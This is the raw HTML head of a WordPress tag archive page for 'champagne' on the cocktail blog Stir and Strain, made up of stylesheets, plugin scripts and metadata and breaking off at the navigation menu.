

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stirandstrain.com/tag/champagne/
body_size: 25457
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>champagne</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdn001.milotree.com' />
<link rel='dns-prefetch' href='//www.stirandstrain.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Stir and Strain &raquo; Feed" href="https://www.stirandstrain.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stir and Strain &raquo; Comments Feed" href="https://www.stirandstrain.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stir and Strain &raquo; champagne Tag Feed" href="https://www.stirandstrain.com/tag/champagne/feed/" />
<link rel="canonical" href="https://www.stirandstrain.com/tag/champagne/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='foodie-pro-theme-css' href='https://www.stirandstrain.com/wp-content/themes/foodiepro-v320/style.css?ver=3.2.0' type='text/css' media='all' />
<style id='foodie-pro-theme-inline-css' type='text/css'>
.genesis-nav-menu, .genesis-nav-menu .sub-menu, .entry-footer .entry-meta, .post-meta, li.comment{border-color:#00a594;}a, .entry-meta a, .post-info a, .post-meta a, .site-footer a, .entry-content a{color:#00a594;}a:hover, .entry-meta a:hover, .post-info a:hover, .post-meta a:hover, .site-footer a:hover{color:#00a594;}.genesis-nav-menu > li > a:hover, .genesis-nav-menu > .current-menu-item > a{color:#00a594;}body, .site-description, .sidebar .featured-content .entry-title{font-family:"Nunito","Helvetica Neue",sans-serif;font-weight:400;font-size:15px;}.genesis-nav-menu{font-family:"Nunito","Helvetica Neue",sans-serif;}h1, h2, h3, h4, h5, h6, .site-title, .entry-title, .widgettitle{font-family:"Libre Baskerville","Helvetica Neue",sans-serif;font-weight:400;}.entry-title{font-family:"Libre Baskerville","Helvetica Neue",sans-serif;font-weight:400;font-size:27px;}.button, .button-secondary, button, input[type="button"], input[type="reset"], input[type="submit"], a.more-link, .more-from-category a{font-family:"Nunito","Helvetica Neue",sans-serif;}
/*# sourceURL=foodie-pro-theme-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/components/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/preferences/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-editor/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/reusable-blocks/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/patterns/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/editor/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gumroad_block-cgb-style-css-css' href='https://www.stirandstrain.com/wp-content/plugins/gumroad/dist/blocks.style.build.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='aalb_basics_css-css' href='https://www.stirandstrain.com/wp-content/plugins/amazon-associates-link-builder/css/aalb_basics.css?ver=1.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Nunito%3Aregular%2C700%2C300%7CLibre+Baskerville%3Aregular%2Citalic%2C700%26subset%3Dlatin%2C&#038;ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.4/modules/likes/style.css' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://www.stirandstrain.com/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://www.stirandstrain.com/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lgc-unsemantic-grid-responsive-tablet-css' href='https://www.stirandstrain.com/wp-content/plugins/lightweight-grid-columns/css/unsemantic-grid-responsive-tablet.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.4/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js?ver=6.9#pubid=wp-0b686b9cd4b889ceb7d44236f1faa081" id="addthis_widget-js"></script>
<link rel="https://api.w.org/" href="https://www.stirandstrain.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.stirandstrain.com/wp-json/wp/v2/tags/84" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.stirandstrain.com/xmlrpc.php?rsd" />
		<!--[if lt IE 9]>
			<link rel="stylesheet" href="https://www.stirandstrain.com/wp-content/plugins/lightweight-grid-columns/css/ie.min.css" />
		<![endif]-->
	<script type="text/javascript">
	window._zem_rp_post_id = '4509';
	window._zem_rp_thumbnails = true;
	window._zem_rp_post_title = 'Home+Bar+Spring+Favorites';
	window._zem_rp_post_tags = ['bar+accessories', 'amaro', 'spring', 'rose', 'home+bar', 'glassware', 'gifts', 'gift+guide', 'champagne', 'bar+tools', 'gift+guide', '2020', 'dai', 'guid', 'weather', '4a', 'drink', 'gift', 'dark', 'color', 'royal', 'grei', 'home', 'spring', 'ro', 'bar'];
	window._zem_rp_static_base_url = 'https://content.zemanta.com/static/';
	window._zem_rp_wp_ajax_url = 'https://www.stirandstrain.com/wp-admin/admin-ajax.php';
	window._zem_rp_plugin_version = '1.14';
	window._zem_rp_num_rel_posts = '4';
</script>
<link rel="stylesheet" href="https://www.stirandstrain.com/wp-content/plugins/related-posts-by-zemanta/static/themes/vertical-m.css?version=1.14" />
<style type="text/css">
.related_post_title {
}
ul.related_post {
}
ul.related_post li {
}
ul.related_post li a {
}
ul.related_post li img {
}</style>
	<style>img#wpstats{display:none}</style>
		<link rel="pingback" href="https://www.stirandstrain.com/xmlrpc.php" />
<link rel="next" href="https://www.stirandstrain.com/tag/champagne/page/2/" />

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="champagne" />
<meta property="og:url" content="https://www.stirandstrain.com/tag/champagne/" />
<meta property="og:site_name" content="Stir and Strain" />
<meta property="og:image" content="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/02/cropped-stirandstrain-coupe.jpg?fit=512%2C512&#038;ssl=1" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:site" content="@stirandstrain" />

<!-- End Jetpack Open Graph Tags -->
<script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ui_atversion":300}; } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.7","plugin_mode":"AddThis","anonymous_profile_id":"wp-0b686b9cd4b889ceb7d44236f1faa081","page_info":{"template":"archives","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script><link rel="icon" href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/02/cropped-stirandstrain-coupe.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/02/cropped-stirandstrain-coupe.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/02/cropped-stirandstrain-coupe.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/02/cropped-stirandstrain-coupe.jpg?fit=270%2C270&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			/* Mobile-first order */

.site-header {
	padding-bottom: 0;
}

.title-area {
	
	margin:0;
	padding: 0;

    /* background-image: url('http://localhost:8888/wp-content/uploads/2019/02/stirandstrain-header-white_300_tall.jpg'); */
    background-image: url('https://www.stirandstrain.com/wp-content/uploads/2019/02/stirandstrain-header-white_300_tall.jpg');
    background-repeat: no-repeat;

    display: flex;
    flex-direction: column;


    height: 150px;
    justify-content: flex-start;
	 background-size: 185vw auto;
	background-position: 100% 14vw;
    
    
}

@media only screen and (min-width: 390px) {
    .title-area {

        
     background-size: 185vw auto;
     background-position: 100% 12vw;
    }
}
    
@media only screen and (min-width: 600px) {
    .title-area {

        height: 120px;
        justify-content: center;
        background-size: contain;
        background-position: right bottom;
    }
}

@media only screen and (min-width: 800px) {
    .title-area {

        height: 160px;
    }
}

@media only screen and (min-width: 1000px) {
    .title-area {

        height: 200px;
    }
}

    
    
.title-area .site-title {

/* letter-spacing: 0.02em; */

    text-align: center;
    line-height: 1;
    /* padding-left: unset; */
    /* max-width: unset; */
	margin-top: 2vw;
	font-size: 8vw;


}
    
@media only screen and (min-width: 600px) {
    .title-area .site-title {

        max-width: 45vw;
        text-align: left;
        padding-left: 1em;
        /* line-height: 1; */
			font-size:6vw;

    }
}

@media only screen and (min-width: 1300px) {
    .title-area .site-title {

        font-size:5em;
        max-width: 650px;

    }
}

.menu-toggle {
	border-bottom: 1px solid #00a594;
    border-top: 1px solid #00a594;
}

.sidebar .widget {

    padding: 0 0 30px 0;
    border-bottom: 1px solid #00a594;
}

.wp-block-image {
    text-align: center;
}

.widgettitle {

    font-size: 19px;

}

.textwidget {
    text-align: center;
}

.mc-field-group {
    text-align: left;
    color: #888;
    font-size: 0.8em;
}

.mc-field-group input {
    color: #00a594;
}

div.sharedaddy h3.sd-title::before {
    border-top: none;
}

.genesis-nav-menu .sub-menu a {
    background-color: #00a594;
    color: white;
}

/* .genesis-nav-menu > li > a:hover, .genesis-nav-menu > .current-menu-item > a {
    color: #00a594;
} */
.gallery img {
    border: none;
}
#gallery-1 img {
    border: none !important;
}
.subtitle::before { 
	content: ' '; 
	display: block;
}		</style>
		</head>
<body class="archive tag tag-champagne tag-84 wp-theme-genesis wp-child-theme-foodiepro-v320 header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-hidden foodie-pro" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li></ul><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://www.stirandstrain.com/" title="Stir and Strain">Stir & Strain</a></p></div></div></header><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><div class="wrap"><ul id="menu-top-nav-bar" class="menu genesis-nav-menu 